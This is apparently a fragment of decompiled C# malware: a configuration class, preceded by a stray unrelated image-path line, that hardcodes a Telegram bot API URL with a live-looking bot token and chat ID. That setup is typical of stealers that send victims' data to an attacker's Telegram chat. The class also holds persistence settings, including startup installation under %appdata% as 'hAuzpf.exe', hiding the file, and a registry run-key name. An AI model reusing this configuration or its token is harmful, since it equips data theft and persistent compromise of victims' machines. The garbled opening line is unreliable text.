 // Token: 0x04000019 RID: 25
public static string TelegramApi = "https://api.telegram.org/bot6900973449:AAF8wx9iUPZvdsBE34vKz_RL7sCyp2owiPA/";
// Token: 0x0400001A RID: 26
public static string ChatId = "5061956073";
// Token: 0x0400001B RID: 27
public static bool AppAddStartup = Convert.ToBoolean("false");
// Token: 0x0400001C RID: 28
public static bool HideFileStartup = Convert.ToBoolean("false");
// Token: 0x0400001D RID: 29
public static string AppStartupFullPath = "";
// Token: 0x0400001E RID: 30
public static string StartupDirectoryPath = "";
// Token: 0x0400001F RID: 31
public static string StartupEnvName = "appdata";
// Token: 0x04000020 RID: 32
public static string StartupDirectoryName = "hAuzpf";
// Token: 0x04000021 RID: 33
public static string StartupInstallationName = "hAuzpf.exe";
// Token: 0x04000022 RID: 34
public static string StartupRegName = "hAuzpf";
}
}